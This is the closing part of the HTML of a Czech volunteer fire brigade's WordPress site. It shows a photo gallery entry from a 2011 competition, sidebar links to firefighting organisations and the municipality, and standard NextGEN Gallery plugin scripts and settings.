               data-src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dsc_0346.jpg"
               data-thumbnail="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/thumbs/thumbs_dsc_0346.jpg"
               data-image-id="220"
               data-title="dsc_0346"
               data-description=""
               data-image-slug="dsc_0346"
               class="ngg-fancybox" rel="ba2740fc1229e912a4d3c9d9fb69b1e5">
                <img
                    title="dsc_0346"
                    alt="dsc_0346"
                    src="https://www.sdh.petrvaldobec.cz/wp-content/gallery/tfa-horni-sucha-2011/dynamic/dsc_0346.jpg-nggid03220-ngg0dyn-100x75x100-00f0w010c011r110f110r010t010.jpg"
                    width="100"
                    height="75"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<div class="ngg-clear"></div>
	</div>
</center><center></center><center></center><center></center><center></center><center></center><center></center><center></center></p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>    
                            
                    </div>
                    <div class="art-layout-cell art-sidebar2">
                        <div class="art-block widget widget_links" id="links-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Hasiči</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

	<ul class='xoxo blogroll'>
<li><a href="http://www.hzsmsk.cz" target="_blank">HZSMSK Ostrava</a></li>
<li><a href="http://www.mslmh.cz/">MSLMH</a></li>
<li><a href="http://www.oshnj.cz/" target="_blank">OSH Nový Jičín</a></li>
<li><a href="http://www.pozary.cz" target="_blank">Požáry.cz</a></li>
<li><a href="http://www.dh.cz" target="_blank">SH ČMS</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_links" id="links-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Odkazy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->


	<ul class='xoxo blogroll'>
<li><a href="https://hcsdhpetrvald.webnode.cz/" target="_blank">HC SDH</a></li>
<li><a href="https://www.msk.cz/" target="_blank">Moravskoslezský kraj</a></li>
<li><a href="http://www.petrvaldobec.cz">Obec Petřvald</a></li>
<li><a href="http://hasicipetrvald.rajce.idnes.cz/" target="_blank">Rajce.net &#8211; fotky</a></li>
<li><a href="https://www.youtube.com/channel/UCS0K9uT9wKoKY91t6yJMcdA?view_as=subscriber" title="Videa SDH Petřvald" target="_blank">Youtube &#8211; videa SDH</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_search" id="search-3">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

                                             <form method="get" name="searchform" action="https://www.sdh.petrvaldobec.cz/">
                                                <div class="search">
                                                    <input type="text" value="" name="s" style="width: 95%;" />
                                                    <span class="art-button-wrapper">
                                                        <span class="l"> </span>
                                                        <span class="r"> </span>
                                                        <input class="art-button" type="submit" name="search" value="Vyhledávání" />
                                                    </span>
                                                </div>
                                            </form>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                </div>
            </div>
            <div class="cleared"></div><div class="art-footer">
                <div class="art-footer-t"></div>
                <div class="art-footer-l"></div>
                <div class="art-footer-b"></div>
                <div class="art-footer-r"></div>
                <div class="art-footer-body">
                                    <div class="art-footer-text">
                      <p align="center">Web by <a href="http://2team.cz">2team.cz</a> 2017</p>                      
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.sdh.petrvaldobec.cz\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_site_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_root_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_plugins_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins","wp_content_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content","wp_includes_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_5c0762d973075a8c223d0246cc4f5a23 = {"id":null,"source":"albums","container_ids":["8"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_compact_album","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"0","enable_breadcrumbs":"0","template":"compact","override_thumbnail_settings":"0","thumbnail_width":"","thumbnail_height":"","thumbnail_crop":"0","use_lightbox_effect":true,"disable_pagination":0,"gallery_display_template":"","ngg_triggers_display":"never","enable_descriptions":0,"open_gallery_in_lightbox":0},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"5c0762d973075a8c223d0246cc4f5a23"};
galleries.gallery_5c0762d973075a8c223d0246cc4f5a23.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_ba2740fc1229e912a4d3c9d9fb69b1e5 = {"id":null,"source":"galleries","container_ids":[18],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":"0","number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":"1","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[Show as slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","original_display_type":"photocrati-nextgen_basic_compact_album","original_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"0","enable_breadcrumbs":"0","template":"compact","override_thumbnail_settings":"0","thumbnail_width":"","thumbnail_height":"","thumbnail_crop":"0","use_lightbox_effect":true,"disable_pagination":0,"gallery_display_template":"","ngg_triggers_display":"never","enable_descriptions":0,"open_gallery_in_lightbox":0},"original_album_entities":[{"id":8,"name":"2015","slug":"2015","previewpic":2359,"albumdesc":"","sortorder":["181","180","179","178","177","176","175","174","173","172","171","170","168","167","166","165","164","163","162","161","160","158","157","156","155","154","153","152","151","150","149","148","147","146","145","144","142","141","140","139","138","137","135","134","136","133","132","131","129","130","128","127","126","125","124","122","123","121","120","119","118","117","116","115","114","113","112","111","110","109"],"pageid":0,"extras_post_id":4974,"id_field":"id","exclude":0,"__defaults_set":true}]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"ba2740fc1229e912a4d3c9d9fb69b1e5"};
galleries.gallery_ba2740fc1229e912a4d3c9d9fb69b1e5.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_e8883f0d998192e14e3305184f91c818 = {"id":null,"source":"albums","container_ids":["7"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_compact_album","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"0","enable_breadcrumbs":"0","template":"compact","override_thumbnail_settings":"0","thumbnail_width":"","thumbnail_height":"","thumbnail_crop":"0","use_lightbox_effect":true,"disable_pagination":0,"gallery_display_template":"","ngg_triggers_display":"never","enable_descriptions":0,"open_gallery_in_lightbox":0},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"e8883f0d998192e14e3305184f91c818"};
galleries.gallery_e8883f0d998192e14e3305184f91c818.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_f5a2e6ad80f33c3b1b91bdd20d2b1154 = {"id":null,"source":"albums","container_ids":["5"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_compact_album","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"0","enable_breadcrumbs":"0","template":"compact","override_thumbnail_settings":"0","thumbnail_width":"","thumbnail_height":"","thumbnail_crop":"0","use_lightbox_effect":true,"disable_pagination":0,"gallery_display_template":"","ngg_triggers_display":"never","enable_descriptions":0,"open_gallery_in_lightbox":0},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f5a2e6ad80f33c3b1b91bdd20d2b1154"};
galleries.gallery_f5a2e6ad80f33c3b1b91bdd20d2b1154.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_d759e82c4dbf3fe46d920e5bac4369f7 = {"id":null,"source":"albums","container_ids":["4"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_compact_album","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"0","enable_breadcrumbs":"0","template":"compact","override_thumbnail_settings":"0","thumbnail_width":"","thumbnail_height":"","thumbnail_crop":"0","use_lightbox_effect":true,"disable_pagination":0,"gallery_display_template":"","ngg_triggers_display":"never","enable_descriptions":0,"open_gallery_in_lightbox":0},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"d759e82c4dbf3fe46d920e5bac4369f7"};
galleries.gallery_d759e82c4dbf3fe46d920e5bac4369f7.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_f71f98426a8bdb36e42f48fce2d34720 = {"id":null,"source":"albums","container_ids":["3"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_compact_album","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"0","enable_breadcrumbs":"0","template":"compact","override_thumbnail_settings":"0","thumbnail_width":"","thumbnail_height":"","thumbnail_crop":"0","use_lightbox_effect":true,"disable_pagination":0,"gallery_display_template":"","ngg_triggers_display":"never","enable_descriptions":0,"open_gallery_in_lightbox":0},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f71f98426a8bdb36e42f48fce2d34720"};
galleries.gallery_f71f98426a8bdb36e42f48fce2d34720.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_aa21537cdc8c1dde0c2af85ca8750bc6 = {"id":null,"source":"albums","container_ids":["2"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_compact_album","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"0","enable_breadcrumbs":"0","template":"compact","override_thumbnail_settings":"0","thumbnail_width":"","thumbnail_height":"","thumbnail_crop":"0","use_lightbox_effect":true,"disable_pagination":0,"gallery_display_template":"","ngg_triggers_display":"never","enable_descriptions":0,"open_gallery_in_lightbox":0},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"aa21537cdc8c1dde0c2af85ca8750bc6"};
galleries.gallery_aa21537cdc8c1dde0c2af85ca8750bc6.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366 = {"id":null,"source":"recent","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":2,"number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/html\/2team.savana-hosting.cz\/public_html\/sdhpetrvald\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","maximum_entity_count":2,"image_type":"thumb","show_thumbnail_link":false,"image_width":64,"image_height":42,"widget_setting_title":"Nov\u00e9 fotografie","widget_setting_before_widget":"<!-- begin_id -->ngg-images-2<!-- end_id --><!-- begin_class -->widget ngg_images<!-- end_class -->","widget_setting_before_title":"<!-- begin_title -->","widget_setting_after_widget":"<!-- end_widget -->","widget_setting_after_title":"<!-- end_title -->","widget_setting_width":64,"widget_setting_height":42,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":2,"__defaults_set":true,"_errors":[],"ID":"4b03e89f0700c5a49b0ecd3a67789366"};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_b705811066dafb92251a93e6609aa0a2 = {"id":null,"source":"random_images","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-slideshow-2","sortorder":[],"display_settings":{"gallery_width":150,"gallery_height":120,"cycle_effect":"fade","cycle_interval":"10","show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","use_lightbox_effect":true,"thumbnail_width":"","thumbnail_height":"","effect_code":"class=\"ngg-fancybox\" rel=\"%GALLERY_NAME%\"","template":"","ngg_triggers_display":"never","entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false,"maximum_entity_count":10},"excluded_container_ids":[],"maximum_entity_count":10,"__defaults_set":true,"variation":4,"_errors":[],"ID":"b705811066dafb92251a93e6609aa0a2"};
galleries.gallery_b705811066dafb92251a93e6609aa0a2.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/fotogalerie\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/init.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/jquery.dotdotdot-1.5.7-packed.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.cycle.all.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.waitforimages.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.js?ver=2.2.33'></script>
	        <!-- 114 dotazů. 0,576 sekund. -->
    </div>
</body>
</html>

